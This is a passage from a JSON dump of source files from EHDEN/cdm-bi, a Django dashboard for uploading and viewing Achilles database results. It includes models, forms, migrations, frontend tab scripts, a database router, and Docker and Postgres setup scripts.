\"Libya\":\"Africa\",\n \"Liechtenstein\":\"Europe\",\n \"Lithuania\":\"Europe\",\n \"Luxembourg\":\"Europe\",\n \"Macao\":\"Asia\",\n \"Macedonia (the former Yugoslav Republic of)\":\"Europe\",\n \"Madagascar\":\"Africa\",\n \"Malawi\":\"Africa\",\n \"Malaysia\":\"Asia\",\n \"Maldives\":\"Asia\",\n \"Mali\":\"Africa\",\n \"Malta\":\"Europe\",\n \"Marshall Islands\":\"Oceania\",\n \"Martinique\":\"Americas\",\n \"Mauritania\":\"Africa\",\n \"Mauritius\":\"Africa\",\n \"Mayotte\":\"Africa\",\n \"Mexico\":\"Americas\",\n \"Micronesia (Federated States of)\":\"Oceania\",\n \"Moldova (Republic of)\":\"Europe\",\n \"Monaco\":\"Europe\",\n \"Mongolia\":\"Asia\",\n \"Montenegro\":\"Europe\",\n \"Montserrat\":\"Americas\",\n \"Morocco\":\"Africa\",\n \"Mozambique\":\"Africa\",\n \"Myanmar\":\"Asia\",\n \"Namibia\":\"Africa\",\n \"Nauru\":\"Oceania\",\n \"Nepal\":\"Asia\",\n \"Netherlands\":\"Europe\",\n \"New Caledonia\":\"Oceania\",\n \"New Zealand\":\"Oceania\",\n \"Nicaragua\":\"Americas\",\n \"Niger\":\"Africa\",\n \"Nigeria\":\"Africa\",\n \"Niue\":\"Oceania\",\n \"Norfolk Island\":\"Oceania\",\n \"Northern Mariana Islands\":\"Oceania\",\n \"Norway\":\"Europe\",\n \"Oman\":\"Asia\",\n \"Pakistan\":\"Asia\",\n \"Palau\":\"Oceania\",\n \"Palestine, State of\":\"Asia\",\n \"Panama\":\"Americas\",\n \"Papua New Guinea\":\"Oceania\",\n \"Paraguay\":\"Americas\",\n \"Peru\":\"Americas\",\n \"Philippines\":\"Asia\",\n \"Pitcairn\":\"Oceania\",\n \"Poland\":\"Europe\",\n \"Portugal\":\"Europe\",\n \"Puerto Rico\":\"Americas\",\n \"Qatar\":\"Asia\",\n \"Réunion\":\"Africa\",\n \"Romania\":\"Europe\",\n \"Russian Federation\":\"Europe\",\n \"Rwanda\":\"Africa\",\n \"Saint Barthélemy\":\"Americas\",\n \"Saint Helena, Ascension and Tristan da Cunha\":\"Africa\",\n \"Saint Kitts and Nevis\":\"Americas\",\n \"Saint Lucia\":\"Americas\",\n \"Saint Martin (French part)\":\"Americas\",\n \"Saint Pierre and Miquelon\":\"Americas\",\n \"Saint Vincent and the Grenadines\":\"Americas\",\n \"Samoa\":\"Oceania\",\n \"San Marino\":\"Europe\",\n \"Sao Tome and Principe\":\"Africa\",\n \"Saudi Arabia\":\"Asia\",\n \"Senegal\":\"Africa\",\n \"Serbia\":\"Europe\",\n \"Seychelles\":\"Africa\",\n \"Sierra Leone\":\"Africa\",\n \"Singapore\":\"Asia\",\n \"Sint Maarten (Dutch part)\":\"Americas\",\n \"Slovakia\":\"Europe\",\n \"Slovenia\":\"Europe\",\n \"Solomon Islands\":\"Oceania\",\n \"Somalia\":\"Africa\",\n \"South Africa\":\"Africa\",\n \"South Georgia and the South Sandwich Islands\":\"\",\n \"South Sudan\":\"Africa\",\n \"Spain\":\"Europe\",\n \"Sri Lanka\":\"Asia\",\n \"Sudan\":\"Africa\",\n \"Suriname\":\"Americas\",\n \"Svalbard and Jan Mayen\":\"Europe\",\n \"Swaziland\":\"Africa\",\n \"Sweden\":\"Europe\",\n \"Switzerland\":\"Europe\",\n \"Syrian Arab Republic\":\"Asia\",\n \"Taiwan, Province of China\":\"Asia\",\n \"Tajikistan\":\"Asia\",\n \"Tanzania, United Republic of\":\"Africa\",\n \"Thailand\":\"Asia\",\n \"Timor-Leste\":\"Asia\",\n \"Togo\":\"Africa\",\n \"Tokelau\":\"Oceania\",\n \"Tonga\":\"Oceania\",\n \"Trinidad and Tobago\":\"Americas\",\n \"Tunisia\":\"Africa\",\n \"Turkey\":\"Asia\",\n \"Turkmenistan\":\"Asia\",\n \"Turks and Caicos Islands\":\"Americas\",\n \"Tuvalu\":\"Oceania\",\n \"Uganda\":\"Africa\",\n \"Ukraine\":\"Europe\",\n \"United Arab Emirates\":\"Asia\",\n \"United Kingdom of Great Britain and Northern Ireland\":\"Europe\",\n \"United States of America\":\"Americas\",\n \"United States Minor Outlying Islands\":\"\",\n \"Uruguay\":\"Americas\",\n \"Uzbekistan\":\"Asia\",\n \"Vanuatu\":\"Oceania\",\n \"Venezuela (Bolivarian Republic of)\":\"Americas\",\n \"Viet Nam\":\"Asia\",\n \"Virgin Islands (British)\":\"Americas\",\n \"Virgin Islands (U.S.)\":\"Americas\",\n \"Wallis and Futuna\":\"Oceania\",\n \"Western Sahara\":\"Africa\",\n \"Yemen\":\"Asia\",\n \"Zambia\":\"Africa\",\n \"Zimbabwe\":\"Africa\"}"
},
{
"alpha_fraction": 0.6096000075340271,
"alphanum_fraction": 0.6128000020980835,
"avg_line_length": 32.75675582885742,
"blob_id": "c597da0325fef03e2c3df9e6671e1d985235182b",
"content_id": "d149c514f1e56ddf82ddca9681ae470486bded93",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1250,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 37,
"path": "/dashboard_viewer/dashboard_viewer/routers.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nclass AchillesRouter:\n \"\"\"\n Defines:\n - from/to which databases the models will be read/written\n - the allowed relations between objects\n - what migrations should be applied to which database\n\n Models related to the uploader app will be used only on the\n achilles database. The rest will be stored on the default database\n \"\"\"\n\n achilles_app = \"uploader\"\n achilles_db = \"achilles\"\n\n def db_for_read(self, model, **hints):\n if model._meta.app_label == self.achilles_app:\n return self.achilles_db\n return None\n\n def db_for_write(self, model, **hints):\n if model._meta.app_label == self.achilles_app:\n return self.achilles_db\n return None\n\n def allow_relation(self, obj1, obj2, **hints):\n if obj1._meta.app_label == self.achilles_app or obj2._meta.app_label == self.achilles_app:\n return True\n return None\n\n def allow_migrate(self, db, app_label, model_name=None, **hints):\n if db == self.achilles_db:\n result = app_label == self.achilles_app\n return result\n elif app_label == self.achilles_app:\n result = db == self.achilles_db\n return result\n return None\n"
},
{
"alpha_fraction": 0.5713110566139221,
"alphanum_fraction": 0.572627067565918,
"avg_line_length": 30.329896926879883,
"blob_id": "a31dc174b3652a897af7a73683e6ac8cfd7f1bad",
"content_id": "905fb489ed096e619d7c3cd662fcccffd2746ae3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "JavaScript",
"length_bytes": 6079,
"license_type": "no_license",
"max_line_length": 87,
"num_lines": 194,
"path": "/dashboard_viewer/tabsManager/static/js/tabs.js",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfunction updateHoverColorClasses(target, action) {\n if (action === \"add\") {\n target.addClass(\"hovered-background\");\n target.find(\".icon-div\")\n .addClass(\"hovered-background\")\n .addClass(\"hovered-text\");\n target.find(\"span\")\n .addClass(\"hovered-text\");\n }\n else {\n target.removeClass(\"hovered-background\");\n target.find(\".icon-div\")\n .removeClass(\"hovered-background\")\n .removeClass(\"hovered-text\");\n target.find(\"span\")\n .removeClass(\"hovered-text\");\n }\n}\n\nfunction updateHoverExpandedClasses(target, action, last) {\n if (action === \"add\") {\n $(\".head-nav\").addClass(\"nav-hovered-width\");\n target.addClass(\"nav-hovered-width\");\n if (target.hasClass(\"tab-group\")) {\n target.addClass(\"tab-group-hovered-border-radius\");\n }\n else if (target.hasClass(\"tab-single\")) {\n target.addClass(\"tab-single-hovered-border-radius\");\n }\n else if (last) {\n target.addClass(\"last-tab-within-group-border-radius\")\n }\n\n if (target.hasClass(\"tab-within-group\")) {\n target.find(\"span\").addClass(\"tab-within-group-tile-hovered\");\n }\n else {\n target.find(\"span\").addClass(\"tab-title-hovered\");\n }\n }\n else {\n $(\".head-nav\").removeClass(\"nav-hovered-width\");\n target.removeClass(\"nav-hovered-width\");\n if (target.hasClass(\"tab-group\")) {\n target.removeClass(\"tab-group-hovered-border-radius\");\n }\n else if (target.hasClass(\"tab-single\")) {\n target.removeClass(\"tab-single-hovered-border-radius\");\n }\n else if (last) {\n target.removeClass(\"last-tab-within-group-border-radius\")\n }\n\n if (target.hasClass(\"tab-within-group\")) {\n target.find(\"span\").removeClass(\"tab-within-group-tile-hovered\");\n }\n else {\n target.find(\"span\").removeClass(\"tab-title-hovered\");\n }\n }\n}\n\n\n// keep track of the current tab being displayed.\nlet clicked;\n\n/**\n * keep track of the current group of tabs being hovered.\n * this allows to keep tabs of the same group expanded while the user\n * has the mouse within a group of tabs\n */\nlet hoveredGroup;\n\n\n$(\".head-nav .tab\").hover(\n event => {\n // display the scrollbar if it is needed (elements extend the max height)\n if ($(\".simplebar-track.simplebar-vertical\").css(\"visibility\") === \"visible\") {\n $(\".simplebar-scrollbar\").addClass(\"simplebar-visible\");\n }\n\n const hovered = $(event.currentTarget);\n updateHoverColorClasses(hovered, \"add\");\n updateHoverExpandedClasses(hovered, \"add\");\n },\n event => {\n // hide the scrollbar when collapsing the side menu\n $(\".simplebar-scrollbar\").removeClass(\"simplebar-visible\");\n\n const hovered = $(event.currentTarget);\n\n // only reset the expanded classes if the mouse left the group that\n // the current tab belongs to\n if (!hovered.parents().is(hoveredGroup)) {\n updateHoverExpandedClasses(hovered, \"remove\");\n }\n\n // only reset the color classes if the current tab is not the one\n // being displayed/clicked\n if (!hovered.is(clicked)) {\n updateHoverColorClasses(hovered, \"remove\");\n }\n },\n);\n\n$(\".head-nav .tab-with-url\").click(event => {\n const tabClicked = $(event.currentTarget);\n\n if (clicked) {\n if (tabClicked.is(clicked)) {\n return;\n }\n\n updateHoverColorClasses(clicked, \"remove\");\n }\n\n clicked = tabClicked;\n window.location.hash = clicked.find(\"span\").text().trim();\n updateHoverColorClasses(clicked, \"add\");\n\n $(\"#main_iframe\")\n .addClass(\"hide\")\n .attr(\"src\", clicked.attr(\"url\"));\n $(\"#loading_screen\").removeClass(\"hide\");\n});\n\n$(\".head-nav .group\").hover(\n event => {\n hoveredGroup = $(event.currentTarget);\n\n const groupTop = hoveredGroup.children().first();\n updateHoverExpandedClasses(groupTop, \"add\");\n\n const subTabs = hoveredGroup.children().last().children();\n for (let i = 0; i < subTabs.length; i++) {\n const tab = $(subTabs[i]);\n\n updateHoverExpandedClasses(tab, \"add\", i === subTabs.length - 1);\n }\n },\n event => {\n const hoveredGroupTmp = hoveredGroup;\n hoveredGroup = undefined;\n\n const groupTop = hoveredGroupTmp.children().first();\n updateHoverExpandedClasses(groupTop, \"remove\");\n\n const subTabs = hoveredGroupTmp.children().last().children();\n for (let i = 0; i < subTabs.length; i++) {\n const tab = $(subTabs[i]);\n\n updateHoverExpandedClasses(tab, \"remove\", i === subTabs.length - 1);\n }\n },\n);\n\n$(\"#main_iframe\").on(\"load\", event => {\n $(\"#loading_screen\").addClass(\"hide\");\n $(\"#main_iframe\").removeClass(\"hide\");\n});\n\n$(document).ready(event => {\n $(\".head-nav\").height(`calc(100% - ${$(\"#logo-container\").outerHeight(true)}px)`);\n\n let preSelectedTab = false;\n\n const candidatesToDisplay = $(\".head-nav .tab-with-url\");\n if (window.location.hash) {\n const tabToDisplayTitle = decodeURI(window.location.hash.substr(1));\n for (let tab of candidatesToDisplay) {\n tab = $(tab);\n const title = tab.find(\"span\").text().trim();\n\n if (title === tabToDisplayTitle) {\n clicked = tab;\n updateHoverColorClasses(clicked, \"add\");\n $(\"#main_iframe\").attr(\"src\", clicked.attr(\"url\"));\n preSelectedTab = true;\n break;\n }\n }\n }\n\n if (!preSelectedTab) {\n clicked = candidatesToDisplay.first();\n updateHoverColorClasses(clicked, \"add\");\n $(\"#main_iframe\").attr(\"src\", clicked.attr(\"url\"));\n }\n\n const clickedParent = clicked.parent();\n if (clickedParent.hasClass(\"collapse\")) {\n clickedParent.collapse(\"toggle\");\n }\n});\n"
},
{
"alpha_fraction": 0.5012048482894897,
"alphanum_fraction": 0.7084337472915649,
"avg_line_length": 17.04347801208496,
"blob_id": "29328f84f6343cc45ef04bb0f532ee406c954ec2",
"content_id": "b9e8ed8852cef6c05e1167b65c274641f0089213",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Text",
"length_bytes": 415,
"license_type": "no_license",
"max_line_length": 39,
"num_lines": 23,
"path": "/dashboard_viewer/requirements.txt",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "beautifulsoup4==4.8.2\ncertifi==2019.11.28\nchardet==3.0.4\nDjango==2.2.7\ndjango-bootstrap-datepicker-plus==3.0.5\ndjango-bootstrap4==1.1.1\ndjango-model-utils==4.0.0\ndjango-sass==1.0.0\nidna==2.8\nlibsass==0.19.4\nnumpy==1.18.1\npandas==0.24.2\nPillow==7.0.0\npsycopg2==2.8.4\npython-dateutil==2.8.1\npytz==2019.3\nrequests==2.22.0\nsix==1.14.0\nsoupsieve==1.9.5\nSQLAlchemy==1.3.2\nsqlparse==0.3.0\nurllib3==1.25.8\ngunicorn==20.0.4\n"
},
{
"alpha_fraction": 0.5700383186340332,
"alphanum_fraction": 0.5806546807289124,
"avg_line_length": 35.462364196777344,
"blob_id": "1fb21f701f450757131b4b1f84e6c2b8f508cc60",
"content_id": "a343f38e591fae1cd3abc203b440b620b52581f6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3391,
"license_type": "no_license",
"max_line_length": 200,
"num_lines": 93,
"path": "/dashboard_viewer/tabsManager/migrations/0002_auto_20200316_1946.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.7 on 2020-03-16 19:46\n\nfrom django.db import migrations, models\nimport django.db.models.deletion\n\n\ndef move_tabs_to_buttons(apps, schema_editor):\n Button = apps.get_model(\"tabsManager\", \"Button\")\n Tab = apps.get_model(\"tabsManager\", \"Tab\")\n\n for tab in Tab.objects.all():\n Button(\n title=tab.title,\n icon=tab.icon,\n position=tab.position,\n visible=tab.visible,\n ).save()\n\n\ndef associate_tab_and_button(apps, schema_editor):\n Button = apps.get_model(\"tabsManager\", \"Button\")\n Tab = apps.get_model(\"tabsManager\", \"Tab\")\n\n for tab in Tab.objects.all():\n button = Button.objects.get(title=tab.title)\n tab.button_ptr = button\n tab.save()\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('tabsManager', '0002_auto_20200214_1128'),\n ]\n\n operations = [\n migrations.CreateModel(\n name='Button',\n fields=[\n ('id', models.AutoField(auto_created=True, primary_key=True, serialize=False, verbose_name='ID')),\n ('title', models.CharField(help_text='Text to appear on the tab under the icon', max_length=30, unique=True)),\n ('icon', models.CharField(help_text='Font awesome icon v5. Just the end part, e.g. fa-clock-o -> clock-o', max_length=20)),\n ('position', models.IntegerField()),\n ('visible', models.BooleanField(help_text='If the tab should be displayed')),\n ],\n ),\n migrations.RunPython(move_tabs_to_buttons),\n migrations.RemoveField(\n model_name='tab',\n name='icon',\n ),\n migrations.RemoveField(\n model_name='tab',\n name='position',\n ),\n migrations.RemoveField(\n model_name='tab',\n name='visible',\n ),\n migrations.AddField(\n model_name='tab',\n name='button_ptr',\n field=models.OneToOneField(auto_created=True, default=None, blank=True, null=True, on_delete=django.db.models.deletion.CASCADE, parent_link=True, serialize=False, to='tabsManager.Button'),\n preserve_default=False,\n ),\n migrations.RunPython(associate_tab_and_button),\n migrations.RemoveField(\n model_name='tab',\n name='id',\n ),\n migrations.AlterField(\n model_name='tab',\n name='button_ptr',\n field=models.OneToOneField(auto_created=True, default=None, on_delete=django.db.models.deletion.CASCADE, primary_key=True, parent_link=True, serialize=False, to='tabsManager.Button'),\n preserve_default=False,\n ),\n migrations.RemoveField(\n model_name='tab',\n name='title',\n ),\n migrations.CreateModel(\n name='TabGroup',\n fields=[\n ('button_ptr', models.OneToOneField(auto_created=True, on_delete=django.db.models.deletion.CASCADE, parent_link=True, primary_key=True, serialize=False, to='tabsManager.Button')),\n ],\n bases=('tabsManager.button',),\n ),\n migrations.AddField(\n model_name='tab',\n name='group',\n field=models.ForeignKey(blank=True, null=True, on_delete=django.db.models.deletion.SET_NULL, to='tabsManager.TabGroup'),\n ),\n ]\n"
},
{
"alpha_fraction": 0.5472527742385864,
"alphanum_fraction": 0.595604419708252,
"avg_line_length": 24.27777862548828,
"blob_id": "d78f7e11a67c91e501f6a28a520e50b6f5c1cbad",
"content_id": "3db0b3774c2b129bae0e518dc0f3808a81b7efaa",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 455,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 18,
"path": "/dashboard_viewer/tabsManager/migrations/0002_auto_20200214_1128.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "# Generated by Django 2.2.7 on 2020-02-14 11:28\n\nfrom django.db import migrations, models\n\n\nclass Migration(migrations.Migration):\n\n dependencies = [\n ('tabsManager', '0001_initial'),\n ]\n\n operations = [\n migrations.AlterField(\n model_name='tab',\n name='icon',\n field=models.CharField(help_text='Font awesome icon v5. Just the end part, e.g. fa-clock-o -> clock-o', max_length=20),\n ),\n ]\n"
},
{
"alpha_fraction": 0.6486210227012634,
"alphanum_fraction": 0.6516854166984558,
"avg_line_length": 31.633333206176758,
"blob_id": "46a4f54f6962f2e772f9d54a7cb76c182b645768",
"content_id": "cbe64adc9b7e8b747a248a1394bf0d395992a7c2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 979,
"license_type": "no_license",
"max_line_length": 102,
"num_lines": 30,
"path": "/docker/postgres-entrypoint/init-dbs.sh",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\n# Script to create several databases with a user associated\n# on the postgres container before he starts to accept connections\n\nset -ex\n\nif [ -n \"$POSTGRES_DBS\" ] ; then\n # Create arrays with information for the several databases to create\n # Received through docker-compose environment variables\n declare -a DBS=($POSTGRES_DBS)\n declare -a USERS=($POSTGRES_DBS_USERS)\n declare -a PASSWORDS=($POSTGRES_DBS_PASSWORDS)\n\n # Check if all arrays have the same lenght\n if ! [ ${#USERS[@]} -eq ${#DBS[@]} ] || ! [ ${#DBS[@]} -eq ${#PASSWORDS[@]} ] ; then\n echo \"Different size of the variables POSTGRES_DBS, POSTGRES_DBS_USERS and POSTGRES_DBS_PASSWORDS\"\n exit 1\n fi\n\n for i in $(seq 0 $((${#DBS[@]}-1)) ) ; do\n DB=${DBS[$i]}\n USER=${USERS[$i]}\n PASSWORD=${PASSWORDS[$i]}\n\n psql -c \"CREATE USER $USER WITH PASSWORD '$PASSWORD'\" -U root\n psql -c \"CREATE DATABASE $DB\" -U root\n psql -c \"GRANT ALL PRIVILEGES ON DATABASE $DB TO $USER\" -U root\n done\nfi\n"
},
{
"alpha_fraction": 0.6054421663284302,
"alphanum_fraction": 0.6145124435424805,
"avg_line_length": 23.44444465637207,
"blob_id": "33a4ad8935dc8e438ba907f4c7e60c7fac898836",
"content_id": "cad48b4b924041a11a9a49d58b4c58dcc71ea4ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 441,
"license_type": "no_license",
"max_line_length": 50,
"num_lines": 18,
"path": "/dashboard_viewer/uploader/fields.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfrom django.forms import fields\n\nfrom .widgets import CoordinatesWidget\n\n\nclass CoordinatesField(fields.MultiValueField):\n widget = CoordinatesWidget()\n\n def __init__(self, *args, **kwargs):\n _fields = (\n fields.CharField(max_length=45),\n fields.CharField(max_length=45),\n )\n\n super().__init__(_fields, *args, **kwargs)\n\n def compress(self, data_list):\n return ','.join(data_list)\n"
},
{
"alpha_fraction": 0.83152174949646,
"alphanum_fraction": 0.83152174949646,
"avg_line_length": 25.285715103149414,
"blob_id": "a8ebfa1f707934e33fac296a8e84eb27ee32f9d5",
"content_id": "afd713c65a87eb858eb304c800a7826c40e4330a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 184,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 7,
"path": "/dashboard_viewer/uploader/admin.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfrom django.contrib import admin\n\nfrom .models import DataSource, Country, DatabaseType\n\nadmin.site.register(DataSource)\nadmin.site.register(Country)\nadmin.site.register(DatabaseType)"
},
{
"alpha_fraction": 0.6991869807243347,
"alphanum_fraction": 0.7452574372291565,
"avg_line_length": 27.30769157409668,
"blob_id": "cd30d5b6159eba91986ec61fe109b65cd25dc9ed",
"content_id": "6ea41c5ae914935eeb7583464978aac1fbb31f66",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Shell",
"length_bytes": 369,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 13,
"path": "/dashboard_viewer/docker-entrypoint.sh",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "#!/bin/bash\n\nset -ex\n\npython manage.py migrate\n\nif [ ${DASHBOARD_VIEWER_ENV} = \"production\" ]; then\n\tpython manage.py collectstatic --noinput\n\texec gunicorn dashboard_viewer.wsgi:application --bind 0.0.0.0:8000 --workers 5\nelse\n python manage.py sass -t compressed tabsManager/static/scss/ tabsManager/static/css --watch &\n\tpython manage.py runserver 0.0.0.0:8000\nfi \n"
},
{
"alpha_fraction": 0.5999548435211182,
"alphanum_fraction": 0.6065055131912231,
"avg_line_length": 28.49333381652832,
"blob_id": "cdff6373e11f55f7590c479769ff2b533a901b75",
"content_id": "076f975c42232396f6acd9ef142349fe16a05260",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4427,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 150,
"path": "/dashboard_viewer/uploader/models.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfrom django.db import models\nfrom django.db.models.signals import post_save, post_delete\n\nclass Country(models.Model):\n class Meta:\n db_table = \"country\"\n ordering = (\"country\",)\n country = models.CharField(\n max_length = 100,\n unique = True,\n help_text = \"Country name.\"\n )\n continent = models.CharField(\n max_length = 50,\n help_text = \"Continent associated.\"\n )\n\n def __str__(self):\n return f\"{self.country}\"\n\n def __repr__(self):\n return self.__repr__()\n\n\nclass DatabaseType(models.Model):\n class Meta:\n db_table = \"database_type\"\n\n type = models.CharField(\n max_length=40,\n unique=True,\n help_text=\"Defines the database type.\"\n )\n\n def __str__(self):\n return self.type\n\n def __repr__(self):\n return self.__str__()\n\n#Not following the relational rules in the database_type field, but it will simplify the SQL queries in the SQL Lab\nclass DataSource(models.Model):\n class Meta:\n db_table = \"data_source\"\n\n name = models.CharField(\n max_length = 40,\n unique = True,\n help_text = \"Name of the data source.\"\n )\n slug = models.SlugField(\n max_length = 50,\n unique = True,\n help_text = \"Short label for the data source, containing only letters, numbers, underscores or hyphens.\"\n )\n release_date = models.DateField(\n help_text = \"Date at which DB is available for research for current release.\"\n )\n database_type = models.CharField(\n max_length = 40,\n help_text = \"Type of the data source. You can create a new type.\"\n )\n country = models.ForeignKey(\n Country,\n on_delete = models.SET_NULL,\n null = True,\n help_text = \"Country where the data source is located.\",\n )\n latitude = models.FloatField()\n longitude = models.FloatField()\n link = models.URLField(\n help_text = \"Link to home page of the data source\",\n blank = True\n )\n\n def __str__(self):\n return self.name\n\n def __repr__(self):\n return self.__str__()\n\n\ndef after_data_source_saved(sender, **kwargs):\n \"\"\"\n TODO After a data source is inserted dashboards on superset might need to be updated\n \"\"\"\n pass\n\n\npost_save.connect(after_data_source_saved, sender=DataSource)\n\n\ndef after_data_source_deleted(sender, **kwargs):\n \"\"\"\n TODO After a data source is deleted dashboards on superset might need to be updated\n \"\"\"\n pass\n\n\npost_delete.connect(after_data_source_deleted, sender=DataSource)\n\n\nclass UploadHistory(models.Model):\n class Meta:\n ordering = (\"-upload_date\",)\n db_table = \"upload_history\"\n\n data_source = models.ForeignKey(DataSource, on_delete=models.CASCADE)\n upload_date = models.DateTimeField()\n achilles_version = models.CharField(max_length=10)\n achilles_generation_date = models.DateField()\n cdm_version = models.CharField(max_length=10)\n vocabulary_version = models.CharField(max_length=10)\n\n\nclass AchillesResults(models.Model):\n class Meta:\n db_table = \"achilles_results\"\n indexes = [\n models.Index(fields=(\"data_source\",)),\n models.Index(fields=(\"analysis_id\",))\n ]\n\n data_source = models.ForeignKey(DataSource, on_delete=models.CASCADE)\n analysis_id = models.BigIntegerField()\n stratum_1 = models.TextField()\n stratum_2 = models.TextField()\n stratum_3 = models.TextField()\n stratum_4 = models.TextField()\n stratum_5 = models.TextField()\n count_value = models.BigIntegerField()\n\n\nclass AchillesResultsArchive(models.Model):\n class Meta:\n db_table = \"achilles_results_archive\"\n indexes = [\n models.Index(fields=(\"data_source\",)),\n models.Index(fields=(\"analysis_id\",))\n ]\n\n upload_info = models.ForeignKey(UploadHistory, on_delete=models.CASCADE)\n data_source = models.ForeignKey(DataSource, on_delete=models.CASCADE)\n analysis_id = models.BigIntegerField()\n stratum_1 = models.TextField()\n stratum_2 = models.TextField()\n stratum_3 = models.TextField()\n stratum_4 = models.TextField()\n stratum_5 = models.TextField()\n count_value = models.BigIntegerField()\n\n\n"
},
{
"alpha_fraction": 0.6464523673057556,
"alphanum_fraction": 0.64766526222229,
"avg_line_length": 31.3137264251709,
"blob_id": "7a34a10381d7b5ff7aa48ff065e47a8dbf3e998e",
"content_id": "27cc4bccb062f871bc96e5aeaaf7075a5761b86f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1649,
"license_type": "no_license",
"max_line_length": 111,
"num_lines": 51,
"path": "/dashboard_viewer/uploader/forms.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfrom bootstrap_datepicker_plus import DatePickerInput\nfrom django import forms\n\nfrom .fields import CoordinatesField\nfrom .models import DataSource, DatabaseType, Country\nfrom .widgets import ListTextWidget\n\nVERSION_REGEX = r'[\\d.]*\\d+'\n\n\nclass SourceFrom(forms.ModelForm):\n database_type = forms.CharField(\n max_length = 40,\n widget = ListTextWidget(DatabaseType.objects),\n help_text = \"Type of the data source. You can create a new type.\",\n )\n coordinates = CoordinatesField(\n help_text = \"Coordinates for the location of the data source\"\n )\n\n class Meta:\n model = DataSource\n exclude = (\n \"latitude\",\n \"longitude\"\n )\n widgets = {\n 'release_date': DatePickerInput(),\n }\n \n def clean_database_type(self):\n db_type_title = self.cleaned_data[\"database_type\"].title()\n try:\n db_type = DatabaseType.objects.get(type=db_type_title)\n except DatabaseType.DoesNotExist:\n db_type = None\n\n if db_type is not None:\n return db_type\n else:\n db_type = DatabaseType(type=db_type_title)\n db_type.save()\n return db_type\n\nclass AchillesResultsForm(forms.Form):\n achilles_version = forms.RegexField(VERSION_REGEX)\n achilles_generation_date = forms.DateField(widget=DatePickerInput)\n cdm_version = forms.RegexField(VERSION_REGEX)\n vocabulary_version = forms.RegexField(VERSION_REGEX)\n achilles_results = forms.FileField()\n has_header = forms.BooleanField(help_text=\"Does the achilles results file has a header line\", initial=True)\n"
},
{
"alpha_fraction": 0.7485714554786682,
"alphanum_fraction": 0.7485714554786682,
"avg_line_length": 18.22222137451172,
"blob_id": "d3a4ed403fb819f903ba73b263baf2f9b2be5c7e",
"content_id": "ba9e613221fc3d953beb5cf2d54e80de3ee98a76",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 175,
"license_type": "no_license",
"max_line_length": 41,
"num_lines": 9,
"path": "/dashboard_viewer/tabsManager/templatetags/custom_tags.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "\nfrom django import template\nfrom pydoc import locate\n\nregister = template.Library()\n\n\[email protected]\ndef isinst(val, class_str):\n return type(val) is locate(class_str)\n\n"
},
{
"alpha_fraction": 0.6613162159919739,
"alphanum_fraction": 0.6950240731239319,
"avg_line_length": 22.961538314819336,
"blob_id": "b06f6e1f32e19730592b03b0939684a2c60fc6c4",
"content_id": "5589e36caa4ac6fec45db16226f921a791d4cfb5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 623,
"license_type": "no_license",
"max_line_length": 72,
"num_lines": 26,
"path": "/docker/README.md",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
"text": "# Setup a docker environment\n\n1. Create a `.env` file here, using `.env-example` as reference,\nsetting all necessary environment variables\n\n2. Setup superset\n\n 2.1. Clone the repository\n \n `git clone https://github.com/apache/incubator-superset ../superset`\n\n 2.2 Checkout to tag 0.35.1\n\n `cd ../superset && git checkout tags/0.35.1 -b tag0.35.1`\n\n3. Set up the database for superset\n\n `docker-compose run --rm superset ./docker-init.sh`\n\n4. Set up the database for the dashboard viewer app\n\n `docker-compose run --rm dashboard ./docker-init.sh`\n\n4. Bring up the containers\n\n `docker-compose up -d`\n"
},
{
"alpha_fraction": 0.508743405342102,
"alphanum_fraction": 0.5099633932113647,
"avg_line_length": 27.581396102905273,
"blob_id": "79e9bebde781c288ce84d0b0c473eda4c8ea4442",
"content_id": "10ce68112dbcf9390359b301ca310d0262dc3764",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2459,
"license_type": "no_license",
"max_line_length": 100,
"num_lines": 86,
"path": "/dashboard_viewer/uploader/widgets.py",
"repo_name": "EHDEN/cdm-bi",
"src_encoding": "UTF-8",
